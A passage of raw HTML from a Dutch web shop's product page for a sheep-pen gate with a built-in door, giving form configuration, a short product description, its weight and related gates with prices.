Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"label":"11:00u tot 12:00u","value":"1100u tot 1200u","calc":"","selected":0,"order":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":2,"new":false,"options":[],"label":"13:00u tot 14:00u","value":"1300u tot 1400u","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":3,"new":false,"options":[],"label":"14:00u tot 15:00u","value":"1400u tot 1500u","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":4,"new":false,"options":[],"label":"15:00u tot 16:00u","value":"1500u tot 1600u","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":5,"new":false,"options":[],"label":"17:00u tot 18:00u","value":"1700u tot 1800u","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":6,"new":false,"options":[],"label":"19:00u tot 20:00u","value":"1900u tot 2000u","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":7,"new":false,"options":[],"label":"20:00u tot 21:00u","value":"2000u tot 2100u","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true}],"container_class":"","element_class":"","admin_label":"","help_text":"","drawerDisabled":false,"id":16,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"type":"textarea","label":"Bijzonderheden","key":"bijzonderheden_1550831225232","label_pos":"above","required":false,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Karakter(s) over","manual_key":false,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"id":14,"beforeField":"","afterField":"","value":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"type":"submit","label":"Verzenden","processing_label":"Bezig met verwerken","container_class":"","element_class":"","key":"verzenden_1550068446411","id":10,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
</div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2922 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="2922"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2922,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2922&#038;_wpnonce=bc69c2271f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2922"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categorieën: <a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/scheidingshekken-en-landhekken/venohek/" rel="tag">Venohek</a>, <a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/scheidingshekken-en-landhekken/venohek-met-poort-in-frame/" rel="tag">Venohek met poort in frame</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative icon-style-outline " ><a href="whatsapp://send?text=Venohek%20H%3D0%2C85%20en%20L%3D2%2C46%20mtr%20met%20poort%20in%20frame - https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-phone"></i></a><a href="//www.facebook.com/sharer.php?u=https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Deel op Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Deel op Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Venohek%20H%3D0%2C85%20en%20L%3D2%2C46%20mtr%20met%20poort%20in%20frame&amp;body=Check%20this%20out:%20https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Stuur door naar een vriend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/&amp;media=https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-085-m-L-246-m-met-poort-in-frame-910x683.jpg&amp;description=Venohek%20H%3D0%2C85%20en%20L%3D2%2C46%20mtr%20met%20poort%20in%20frame" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin op Pinterest"><i class="icon-pinterest" ></i></a><a href="//plus.google.com/share?url=https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/" target="_blank" class="icon button circle is-outline tooltip google-plus" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" title="Deel op Google+"><i class="icon-google-plus" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/&title=Venohek%20H%3D0%2C85%20en%20L%3D2%2C46%20mtr%20met%20poort%20in%20frame" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
		</div><!-- .summary -->


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h100-en-l246-mtr-met-poort-in-frame/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Venohek H=1,00 en L=2,46 mtr met poort in frame" href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h100-en-l246-mtr-met-poort-in-frame/">
                <img width="100" height="100" src="https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-246-m-met-poort-in-frame-910x683-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-246-m-met-poort-in-frame-910x683-100x100.jpg 100w, https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-246-m-met-poort-in-frame-910x683-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-246-m-met-poort-in-frame-910x683-247x247.jpg 247w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h100-en-l200-mtr-met-poort-in-frame/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Venohek H=1,00 en L=2,00 mtr met poort in frame" href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h100-en-l200-mtr-met-poort-in-frame/">
                  <img width="100" height="100" src="https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-200-m-met-poort-in-frame-910x683-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-200-m-met-poort-in-frame-910x683-100x100.jpg 100w, https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-200-m-met-poort-in-frame-910x683-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-200-m-met-poort-in-frame-910x683-247x247.jpg 247w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div><!-- .row -->
</div><!-- .product-main -->

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs container tabbed-content">
		<ul class="product-tabs small-nav-collapse tabs nav nav-uppercase nav-line nav-left">
							<li class="description_tab  active">
					<a href="#tab-description">Beschrijving</a>
				</li>
							<li class="additional_information_tab  ">
					<a href="#tab-additional_information">Aanvullende informatie</a>
				</li>
					</ul>
		<div class="tab-panels">
		
			<div class="panel entry-content active" id="tab-description">
        				

<ul>
<li>Hek met poort zodat u makkelijk in en uit het groepshok stap.</li>
<li>Venohek H = 0,85 m, L = 2,46 m met poort in frame heeft 8 Spijlen.</li>
<li>Geschikt voor Lammeren.</li>
<li>Verkrijgbaar met bedieningshendel</li>
<li>Ideaal voor groepshokken, kraamhokken behandelgang en opvanghokken.</li>
<li>Makkelijk aan elkaar te koppelen d.m.v. sluitpen.</li>
</ul>
			</div>

		
			<div class="panel entry-content " id="tab-additional_information">
        				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Productgegevens">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gewicht</th>
			<td class="woocommerce-product-attributes-item__value">27,57 kg</td>
		</tr>
	</table>
			</div>

				</div><!-- .tab-panels -->
	</div><!-- .tabbed-content -->


  <div class="related related-products-wrapper product-section">

    <h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
      Gerelateerde producten    </h3>

      
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
      
        
<div class="product-small col has-hover product type-product post-2740 status-publish instock product_cat-venohek has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-mtr-en-l123-mtr/">
					<img width="247" height="218" src="https://www.bydehan.nl/wp-content/uploads/2021/02/Venohek-H-085-m-L-123-m-Schapenhek-290x218-247x218.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Venohek H=0,85 mtr en L=1,23 mtr" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2740 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2740"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2740,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2740&#038;_wpnonce=bc69c2271f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2740"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2740" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Venohek		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-mtr-en-l123-mtr/">Venohek H=0,85 mtr en L=1,23 mtr</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>64,50</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/?add-to-cart=2740" rel="nofollow" data-product_id="2740" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-2924 status-publish instock product_cat-venohek product_cat-venohek-met-poort-in-frame has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h100-en-l246-mtr-met-poort-in-frame/">
					<img width="247" height="247" src="https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-246-m-met-poort-in-frame-910x683-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Venohek H=1,00 en L=2,46 mtr met poort in frame" decoding="async" loading="lazy" srcset="https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-246-m-met-poort-in-frame-910x683-247x247.jpg 247w, https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-246-m-met-poort-in-frame-910x683-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-246-m-met-poort-in-frame-910x683-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2924 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2924"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2924,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2924&#038;_wpnonce=bc69c2271f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2924"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2924" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Venohek		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h100-en-l246-mtr-met-poort-in-frame/">Venohek H=1,00 en L=2,46 mtr met poort in frame</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>240,00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/?add-to-cart=2924" rel="nofollow" data-product_id="2924" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-2763 status-publish last instock product_cat-venohek has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h100-mtr-en-l300-mtr/">
					<img width="247" height="218" src="https://www.bydehan.nl/wp-content/uploads/2021/02/Venohek-H-100-m-L-300-m-Schapenhek-290x218-247x218.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Venohek H=1,00 mtr en L=3,00 mtr" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2763 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2763"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2763,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2763&#038;_wpnonce=bc69c2271f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2763"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2763" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Venohek		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h100-mtr-en-l300-mtr/">Venohek H=1,00 mtr en L=3,00 mtr</a></p></div><div class="price-wrapper">
